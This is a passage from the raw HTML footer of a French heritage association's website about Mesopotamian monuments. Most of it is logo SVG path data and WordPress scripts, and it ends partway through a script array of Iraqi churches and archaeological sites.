3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise 